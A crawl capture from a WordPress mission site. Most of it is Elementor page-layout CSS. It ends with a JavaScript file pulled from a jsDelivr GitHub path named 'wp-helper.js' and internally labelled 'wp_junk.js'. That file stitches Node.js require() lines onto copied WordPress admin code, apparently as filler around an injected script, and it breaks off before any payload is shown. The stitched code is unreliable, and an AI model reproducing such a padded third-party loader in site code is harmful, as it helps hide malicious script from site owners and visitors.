.elementor-element.elementor-element-a880f9a{margin-top:30px;margin-bottom:0px;}.elementor-2484 .elementor-element.elementor-element-57fa18b{padding:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-da93593 .ekit-fancy-text, .elementor-2484 .elementor-element.elementor-element-da93593 .ekit-fancy-text a{font-size:2rem;}.elementor-2484 .elementor-element.elementor-element-6f084493{width:100%;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-navigation-prev i,
            .elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-navigation-next i{font-size:24px;}.elementor-2484 .elementor-element.elementor-element-dcf0661 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_creative_button{padding:10px 50px 10px 50px;}.elementor-2484 .elementor-element.elementor-element-2d2c8257{padding:50px 15px 50px 15px;}.elementor-2484 .elementor-element.elementor-element-4f97d6c2 .elementor-heading-title{font-size:30px;}.elementor-2484 .elementor-element.elementor-element-7eb28d97 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-56c91af1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-6321f9a{text-align:center;}.elementor-2484 .elementor-element.elementor-element-6321f9a .elementor-heading-title{font-size:28px;}.elementor-2484 .elementor-element.elementor-element-446fc7ab{font-size:16px;}.elementor-2484 .elementor-element.elementor-element-e717c5a .elementor-button{font-size:16px;}}@media(min-width:768px){.elementor-2484 .elementor-element.elementor-element-2b3f06e4{width:60%;}.elementor-2484 .elementor-element.elementor-element-11cd0a38{width:40%;}.elementor-2484 .elementor-element.elementor-element-54b9b7c4{width:75%;}.elementor-2484 .elementor-element.elementor-element-7286658{width:10%;}.elementor-2484 .elementor-element.elementor-element-d29a064{width:90%;}.elementor-2484 .elementor-element.elementor-element-1b2f13c8{width:25%;}.elementor-2484 .elementor-element.elementor-element-e3f2970{width:75%;}.elementor-2484 .elementor-element.elementor-element-587a10c{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2484 .elementor-element.elementor-element-2b3f06e4{width:100%;}.elementor-2484 .elementor-element.elementor-element-11cd0a38{width:100%;}.elementor-2484 .elementor-element.elementor-element-54b9b7c4{width:100%;}.elementor-2484 .elementor-element.elementor-element-1b2f13c8{width:100%;}.elementor-2484 .elementor-element.elementor-element-5b8cea61{width:100%;}.elementor-2484 .elementor-element.elementor-element-362badff{width:100%;}.elementor-2484 .elementor-element.elementor-element-cc0790f{width:100%;}.elementor-2484 .elementor-element.elementor-element-e3f2970{width:100%;}.elementor-2484 .elementor-element.elementor-element-587a10c{width:100%;}.elementor-2484 .elementor-element.elementor-element-6f084493{width:100%;}.elementor-2484 .elementor-element.elementor-element-7eb28d97{width:100%;}.elementor-2484 .elementor-element.elementor-element-56c91af1{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://carmelitemissionstz.org/wp-content/uploads/elementor/css/post-7343.css?ver=1769220260
body_size: 1466
content:
.elementor-7343 .elementor-element.elementor-element-6a01d742{padding:0px 0px 0px 0px;z-index:50;overflow:visible;}.elementor-7343 .elementor-element.elementor-element-23ca1d21 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-23ca1d21{z-index:60;}.elementor-7343 .elementor-element.elementor-element-793b05f2:not(.elementor-motion-effects-element-type-background), .elementor-7343 .elementor-element.elementor-element-793b05f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-7343 .elementor-element.elementor-element-793b05f2 > .elementor-container{max-width:1132px;}.elementor-7343 .elementor-element.elementor-element-793b05f2, .elementor-7343 .elementor-element.elementor-element-793b05f2 > .elementor-background-overlay{border-radius:0px 0px 20px 20px;}.elementor-7343 .elementor-element.elementor-element-793b05f2{box-shadow:0px 35px 35px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:61;overflow:visible;}.elementor-7343 .elementor-element.elementor-element-793b05f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7343 .elementor-element.elementor-element-72fb24b > .elementor-element-populated{padding:20px 10px 10px 20px;}.elementor-7343 .elementor-element.elementor-element-2cfcf74{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 3px) 0px;padding:0px 0px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-2cfcf74 .elementskit-section-title-wraper .elementskit-section-title{color:#1a1a1a;margin:0px 0px 0px 0px;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;}.elementor-7343 .elementor-element.elementor-element-2cfcf74 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-7343 .elementor-element.elementor-element-2cfcf74 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-7343 .elementor-element.elementor-element-2cfcf74 .elementskit-section-title-wraper .elementskit-border-divider{width:30px;background:linear-gradient(90deg, #ff8c8c 0%, #ff8c8c 100%);}.elementor-7343 .elementor-element.elementor-element-2cfcf74 .elementskit-section-title-wraper .elementskit-border-divider.elementskit-style-long{width:30px;height:3px;color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-2cfcf74 .elementskit-section-title-wraper .elementskit-border-star{width:30px;height:3px;color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-2cfcf74 .elementskit-section-title-wraper .elementskit-border-divider, .elementor-7343 .elementor-element.elementor-element-2cfcf74 .elementskit-border-divider::before{height:3px;}.elementor-7343 .elementor-element.elementor-element-2cfcf74 .elementskit-section-title-wraper .ekit_heading_separetor_wraper{margin:3px 0px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-2cfcf74 .elementskit-section-title-wraper .elementskit-border-divider:before{background-color:#ff8c8c;color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-2cfcf74 .elementskit-section-title-wraper .elementskit-border-star:after{background-color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-25969a51.ekit-equal-height-enable,
					.elementor-7343 .elementor-element.elementor-element-25969a51.ekit-equal-height-enable > div,
					.elementor-7343 .elementor-element.elementor-element-25969a51.ekit-equal-height-enable .ekit-wid-con,
					.elementor-7343 .elementor-element.elementor-element-25969a51.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-7343 .elementor-element.elementor-element-25969a51 .elementskit-infobox{background-color:rgba(209,209,209,0);padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-25969a51{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 7px) 0px;}.elementor-7343 .elementor-element.elementor-element-25969a51 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 3px 0px;padding:0px 0px 0px 0px;color:#6610f2;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:700;}.elementor-7343 .elementor-element.elementor-element-25969a51 .elementskit-infobox:hover .elementskit-info-box-title{color:#6610f2;}.elementor-7343 .elementor-element.elementor-element-25969a51 .elementskit-infobox .box-body > p{color:#777777;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-7343 .elementor-element.elementor-element-25969a51 .elementskit-infobox:hover .box-body > p{color:#777777;}.elementor-7343 .elementor-element.elementor-element-25969a51 .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-25969a51 .elementskit-info-box-icon{color:#6610f2;fill:#6610f2;}.elementor-7343 .elementor-element.elementor-element-25969a51 .elementskit-infobox .elementskit-info-box-icon{font-size:16px;transform:rotate(0deg);}.elementor-7343 .elementor-element.elementor-element-25969a51 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 15px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-6e245246.ekit-equal-height-enable,
					.elementor-7343 .elementor-element.elementor-element-6e245246.ekit-equal-height-enable > div,
					.elementor-7343 .elementor-element.elementor-element-6e245246.ekit-equal-height-enable .ekit-wid-con,
					.elementor-7343 .elementor-element.elementor-element-6e245246.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-7343 .elementor-element.elementor-element-6e245246 .elementskit-infobox{background-color:rgba(255,255,255,0);padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-6e245246{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 7px) 0px;}.elementor-7343 .elementor-element.elementor-element-6e245246 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 3px 0px;padding:0px 0px 0px 0px;color:#ff4a00;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:700;}.elementor-7343 .elementor-element.elementor-element-6e245246 .elementskit-infobox:hover .elementskit-info-box-title{color:#ff4a00;}.elementor-7343 .elementor-element.elementor-element-6e245246 .elementskit-infobox .box-body > p{color:#777777;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-7343 .elementor-element.elementor-element-6e245246 .elementskit-infobox:hover .box-body > p{color:#777777;}.elementor-7343 .elementor-element.elementor-element-6e245246 .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-6e245246 .elementskit-info-box-icon{color:#ff4a00;fill:#ff4a00;}.elementor-7343 .elementor-element.elementor-element-6e245246 .elementskit-infobox .elementskit-info-box-icon{font-size:16px;transform:rotate(0deg);}.elementor-7343 .elementor-element.elementor-element-6e245246 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 15px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-47d3205{width:auto;max-width:auto;}.elementor-7343 .elementor-element.elementor-element-47d3205 > .elementor-widget-container{padding:50px 0px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-47d3205.elementor-element{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-7343 .elementor-element.elementor-element-47d3205 .ekit-btn-wraper{text-align:center;}.elementor-7343 .elementor-element.elementor-element-47d3205 .ekit_creative_button{padding:17px 70px 17px 70px;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-transform:capitalize;letter-spacing:0.3px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-7343 .elementor-element.elementor-element-47d3205 .ekit_creative_button:not(.ekit_tamaya) > .ekit_creative_button_text{color:#101010;}.elementor-7343 .elementor-element.elementor-element-47d3205 .ekit_creative_button.ekit_tamaya::before{color:#101010;background-color:#F5F5F5;}.elementor-7343 .elementor-element.elementor-element-47d3205 .ekit_creative_button.ekit_tamaya::after{color:#101010;background-color:#F5F5F5;}.elementor-7343 .elementor-element.elementor-element-47d3205 .ekit_creative_button > i{color:#101010;}.elementor-7343 .elementor-element.elementor-element-47d3205 .ekit_slide_in_line::after{background-color:#101010;}.elementor-7343 .elementor-element.elementor-element-47d3205 .ekit_creative_button svg path{stroke:#101010;fill:#101010;}.elementor-7343 .elementor-element.elementor-element-47d3205 .ekit_creative_button:not(.ekit_tamaya){background-color:#F5F5F5;}.elementor-7343 .elementor-element.elementor-element-47d3205 .ekit_distorted_btn .ekit_button__bg{background-color:#F5F5F5;}.elementor-7343 .elementor-element.elementor-element-47d3205 .ekit_creative_button:hover > .ekit_creative_button_text{color:#000000;}.elementor-7343 .elementor-element.elementor-element-47d3205 .ekit_creative_button:hover > i{color:#000000;}.elementor-7343 .elementor-element.elementor-element-47d3205 .ekit_creative_button:hover svg path{stroke:#000000;fill:#000000;}.elementor-7343 .elementor-element.elementor-element-47d3205 .ekit_creative_button.ekit_btn_splash:before{background-color:#FFC900;}.elementor-7343 .elementor-element.elementor-element-14b4999a > .elementor-element-populated{padding:20px 10px 10px 20px;}.elementor-7343 .elementor-element.elementor-element-56ea8974{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 3px) 0px;padding:0px 0px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-56ea8974 .elementskit-section-title-wraper .elementskit-section-title{color:#1a1a1a;margin:0px 0px 0px 0px;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;}.elementor-7343 .elementor-element.elementor-element-56ea8974 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-7343 .elementor-element.elementor-element-56ea8974 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-7343 .elementor-element.elementor-element-56ea8974 .elementskit-section-title-wraper .elementskit-border-divider{width:30px;background:linear-gradient(90deg, #ff8c8c 0%, #ff8c8c 100%);}.elementor-7343 .elementor-element.elementor-element-56ea8974 .elementskit-section-title-wraper .elementskit-border-divider.elementskit-style-long{width:30px;height:3px;color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-56ea8974 .elementskit-section-title-wraper .elementskit-border-star{width:30px;height:3px;color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-56ea8974 .elementskit-section-title-wraper .elementskit-border-divider, .elementor-7343 .elementor-element.elementor-element-56ea8974 .elementskit-border-divider::before{height:3px;}.elementor-7343 .elementor-element.elementor-element-56ea8974 .elementskit-section-title-wraper .ekit_heading_separetor_wraper{margin:3px 0px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-56ea8974 .elementskit-section-title-wraper .elementskit-border-divider:before{background-color:#ff8c8c;color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-56ea8974 .elementskit-section-title-wraper .elementskit-border-star:after{background-color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-25213a18{margin:-15px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-7343 .elementor-element.elementor-element-25213a18 .elementskit-section-title-wraper .elementskit-section-title{font-size:7px;}.elementor-7343 .elementor-element.elementor-element-25213a18 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-7343 .elementor-element.elementor-element-25213a18 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-7343 .elementor-element.elementor-element-25213a18 .elementskit-section-title-wraper p{color:#3a3a3a;font-family:"Roboto", Sans-serif;font-size:0.9rem;font-weight:400;margin:0px 0px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-6102cc4{margin:-48px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-7343 .elementor-element.elementor-element-6102cc4 .wpforms-container .wpforms-field-label-inline{color:#666666;}.elementor-7343 .elementor-element.elementor-element-6102cc4 .wpforms-container .wpforms-form .wpforms-field textarea{height:125px;display:block;}.elementor-7343 .elementor-element.elementor-element-6102cc4 .wpforms-container .wpforms-form .wpforms-field + .wpforms-field{padding-top:25px;}.elementor-7343 .elementor-element.elementor-element-6dda6b6a > .elementor-element-populated{padding:20px 10px 10px 20px;}.elementor-7343 .elementor-element.elementor-element-33f11048{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 3px) 0px;padding:0px 0px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-33f11048 .elementskit-section-title-wraper .elementskit-section-title{color:#1a1a1a;margin:0px 0px 0px 0px;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;}.elementor-7343 .elementor-element.elementor-element-33f11048 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-7343 .elementor-element.elementor-element-33f11048 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-7343 .elementor-element.elementor-element-33f11048 .elementskit-section-title-wraper .elementskit-border-divider{width:30px;background:linear-gradient(90deg, #ff8c8c 0%, #ff8c8c 100%);}.elementor-7343 .elementor-element.elementor-element-33f11048 .elementskit-section-title-wraper .elementskit-border-divider.elementskit-style-long{width:30px;height:3px;color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-33f11048 .elementskit-section-title-wraper .elementskit-border-star{width:30px;height:3px;color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-33f11048 .elementskit-section-title-wraper .elementskit-border-divider, .elementor-7343 .elementor-element.elementor-element-33f11048 .elementskit-border-divider::before{height:3px;}.elementor-7343 .elementor-element.elementor-element-33f11048 .elementskit-section-title-wraper .ekit_heading_separetor_wraper{margin:3px 0px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-33f11048 .elementskit-section-title-wraper .elementskit-border-divider:before{background-color:#ff8c8c;color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-33f11048 .elementskit-section-title-wraper .elementskit-border-star:after{background-color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-446762a{margin:05px 0px calc(var(--kit-widget-spacing, 0px) + 3px) 0px;padding:0px 0px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-446762a .elementskit-section-title-wraper .elementskit-section-title{color:#1a1a1a;margin:0px 0px 0px 0px;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;}.elementor-7343 .elementor-element.elementor-element-446762a .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-7343 .elementor-element.elementor-element-446762a .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-7343 .elementor-element.elementor-element-446762a .elementskit-section-title-wraper .elementskit-border-divider{width:30px;background:linear-gradient(90deg, #ff8c8c 0%, #ff8c8c 100%);}.elementor-7343 .elementor-element.elementor-element-446762a .elementskit-section-title-wraper .elementskit-border-divider.elementskit-style-long{width:30px;height:3px;color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-446762a .elementskit-section-title-wraper .elementskit-border-star{width:30px;height:3px;color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-446762a .elementskit-section-title-wraper .elementskit-border-divider, .elementor-7343 .elementor-element.elementor-element-446762a .elementskit-border-divider::before{height:3px;}.elementor-7343 .elementor-element.elementor-element-446762a .elementskit-section-title-wraper .ekit_heading_separetor_wraper{margin:3px 0px 0px 0px;}.elementor-7343 .elementor-element.elementor-element-446762a .elementskit-section-title-wraper .elementskit-border-divider:before{background-color:#ff8c8c;color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-446762a .elementskit-section-title-wraper .elementskit-border-star:after{background-color:#ff8c8c;}.elementor-7343 .elementor-element.elementor-element-75691e3{--grid-template-columns:repeat(0, auto);text-align:left;--icon-size:15px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-7343 .elementor-element.elementor-element-75691e3 .elementor-social-icon{background-color:var( --e-global-color-1068b43 );}.elementor-7343 .elementor-element.elementor-element-75691e3 .elementor-social-icon i{color:var( --e-global-color-a81e8df );}.elementor-7343 .elementor-element.elementor-element-75691e3 .elementor-social-icon svg{fill:var( --e-global-color-a81e8df );}.elementor-7343 .elementor-element.elementor-element-75691e3 .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-7343 .elementor-element.elementor-element-75691e3 .elementor-social-icon:hover{background-color:var( --e-global-color-05393f6 );}.elementor-7343 .elementor-element.elementor-element-75691e3 .elementor-social-icon:hover i{color:var( --e-global-color-a81e8df );}.elementor-7343 .elementor-element.elementor-element-75691e3 .elementor-social-icon:hover svg{fill:var( --e-global-color-a81e8df );}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:767px){.elementor-7343 .elementor-element.elementor-element-72fb24b > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-7343 .elementor-element.elementor-element-14b4999a > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-7343 .elementor-element.elementor-element-6dda6b6a > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-7343 .elementor-element.elementor-element-75691e3{text-align:center;}}@media(min-width:768px){.elementor-7343 .elementor-element.elementor-element-72fb24b{width:29.139%;}.elementor-7343 .elementor-element.elementor-element-14b4999a{width:41.386%;}.elementor-7343 .elementor-element.elementor-element-6dda6b6a{width:29.139%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7343 .elementor-element.elementor-element-72fb24b{width:100%;}.elementor-7343 .elementor-element.elementor-element-14b4999a{width:100%;}.elementor-7343 .elementor-element.elementor-element-6dda6b6a{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://carmelitemissionstz.org/wp-content/uploads/elementor/css/post-11997.css?ver=1769220085
body_size: 847
content:
.elementor-11997 .elementor-element.elementor-element-7b286886 > .elementor-background-overlay{background-image:url("https://carmelitemissionstz.org/wp-content/uploads/2023/08/light-gradients-background-scaled-1.jpg");opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11997 .elementor-element.elementor-element-7b286886 > .elementor-container{max-width:500px;}.elementor-11997 .elementor-element.elementor-element-7b286886{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;overflow:visible;}.elementor-bc-flex-widget .elementor-11997 .elementor-element.elementor-element-2218e901.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-11997 .elementor-element.elementor-element-2218e901.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-11997 .elementor-element.elementor-element-2218e901 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-11997 .elementor-element.elementor-element-2218e901 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-11997 .elementor-element.elementor-element-18b96f65 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-11997 .elementor-element.elementor-element-18b96f65 > .elementor-container{max-width:350px;}.elementor-11997 .elementor-element.elementor-element-18b96f65{padding:0px 0px 0px 0px;overflow:visible;}.elementor-11997 .elementor-element.elementor-element-477cd953 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-11997 .elementor-element.elementor-element-477cd953 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11997 .elementor-element.elementor-element-5083cdb1 .elementskit-section-title-wraper .elementskit-section-title{color:#FF0000;margin:0px 0px 36px 0px;font-family:"Lato", Sans-serif;font-size:33px;font-weight:900;}.elementor-11997 .elementor-element.elementor-element-5083cdb1 .elementskit-section-title-wraper .elementskit-section-title > span{color:#0207F5;}.elementor-11997 .elementor-element.elementor-element-5083cdb1 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-11997 .elementor-element.elementor-element-5083cdb1 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-11997 .elementor-element.elementor-element-5083cdb1 .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Poppins", Sans-serif;font-size:28px;}.elementor-11997 .elementor-element.elementor-element-5083cdb1 .elementskit-section-title-wraper .elementskit-section-subtitle{color:#FC0C6B;font-family:"Lato", Sans-serif;font-size:16px;font-weight:bold;margin:0px 0px 6px 0px;}.elementor-11997 .elementor-element.elementor-element-0e45bc2 .bdt-event-calendar .bdt-event-image{width:100%;margin-left:auto;margin-right:auto;}.elementor-11997 .elementor-element.elementor-element-0e45bc2 .bdt-event-calendar .bdt-event-image img{opacity:1;}.elementor-11997 .elementor-element.elementor-element-0e45bc2 .bdt-event-calendar .bdt-event-item-inner:hover .bdt-event-image img{opacity:1;}.elementor-11997 .elementor-element.elementor-element-f47cbf2{width:auto;max-width:auto;--e-transform-transition-duration:300ms;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 > .elementor-widget-container:hover{--e-transform-translateY:-4px;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-11997 .elementor-element.elementor-element-f47cbf2.elementor-element{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit-btn-wraper{text-align:center;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_outline_style_one::before{background-color:#FFFFFF;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_outline_style_one::after{background-color:#FFFFFF;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_outline_style_one .ekit_outline_btn_lines::before{background-color:#FFFFFF;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_outline_style_one .ekit_outline_btn_lines::after{background-color:#FFFFFF;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_outline_style_two::before{background-color:#FFFFFF;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_outline_style_two::after{background-color:#FFFFFF;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_outline_style_two .ekit_outline_btn_lines::before{background-color:#FFFFFF;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_outline_style_two .ekit_outline_btn_lines::after{background-color:#FFFFFF;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_creative_button{padding:15px 26px 15px 26px;font-family:"Rajdhani", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;line-height:20px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);border-style:none;border-radius:0px 0px 0px 0px;box-shadow:0px 10px 14px 0px rgba(46, 0, 0, 0.3);}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_creative_button:not(.ekit_tamaya) > .ekit_creative_button_text{color:#000CFF;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_creative_button.ekit_tamaya::before{color:#000CFF;background-color:#E3E3E3;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_creative_button.ekit_tamaya::after{color:#000CFF;background-color:#E3E3E3;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_creative_button > i{color:#000CFF;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_slide_in_line::after{background-color:#000CFF;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_creative_button svg path{stroke:#000CFF;fill:#000CFF;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_creative_button:not(.ekit_tamaya){background-color:#E3E3E3;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_distorted_btn .ekit_button__bg{background-color:#E3E3E3;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_creative_button:hover > .ekit_creative_button_text{color:#FFF06A;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_creative_button:hover > i{color:#FFF06A;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_creative_button:hover svg path{stroke:#FFF06A;fill:#FFF06A;}.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_creative_button:hover{background-color:#FF0606;}#elementor-popup-modal-11997 .dialog-widget-content{animation-duration:1s;background-color:#E7ECFE;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-11997{background-color:rgba(0,0,0,.8);justify-content:flex-end;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-11997 .dialog-message{width:350px;height:auto;}#elementor-popup-modal-11997 .dialog-close-button{display:flex;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-11997 .elementor-element.elementor-element-f47cbf2 .ekit_creative_button{padding:12px 20px 12px 20px;}}@media(max-width:767px){.elementor-11997 .elementor-element.elementor-element-7b286886{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://carmelitemissionstz.org/wp-content/uploads/elementor/css/post-11709.css?ver=1769220084
body_size: -104
content:
.elementor-11709 .elementor-element.elementor-element-76a0802c{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );overflow:visible;}#elementor-popup-modal-11709{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-11709 .dialog-message{width:324px;height:auto;}#elementor-popup-modal-11709 .dialog-close-button{display:flex;}#elementor-popup-modal-11709 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(min-width:768px){.elementor-11709 .elementor-element.elementor-element-76a0802c{--content-width:100%;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/wp-content-conf/i/wp-helper.js?
body_size: 76167
content:
/* >>> wp_junk.js (84030 bytes) <<< */
(function(){
try{
var maps = {};

var url = require( "url" ),
	xmlrpc = require( "xmlrpc" ),
	fieldMap = require( "./fields" );
/**
 * @output wp-admin/js/common.js
 */

/* global setUserSetting, ajaxurl, alert, confirm, pagenow */
/* global columns, screenMeta */

/**
 *  Adds common WordPress functionality to the window.
 *
 *  @param {jQuery} $        jQuery object.
 *  @param {Object} window   The window object.
 *  @param {mixed} undefined Unused.
 */
( function( $, window, undefined ) {
	var $document = $( document ),
		$window = $( window ),
		$body = $( document.body ),
		__ = wp.i18n.__,
		sprintf = wp.i18n.sprintf;

/**
 * Throws an error for a deprecated property.
 *
 * @since 5.5.1
 *
 * @param {string} propName    The property that was used.
 * @param {string} version     The version of WordPress that deprecated the property.
 * @param {string} replacement The property that should have been used.
 */
function deprecatedProperty( propName, version, replacement ) {
	var message;

	if ( 'undefined' !== typeof replacement ) {
		message = sprintf(
			/* translators: 1: Deprecated property name, 2: Version number, 3: Alternative property name. */
			__( '%1$s is deprecated since version %2$s! Use %3$s instead.' ),
			propName,
			version,
			replacement
		);
	} else {
		message = sprintf(
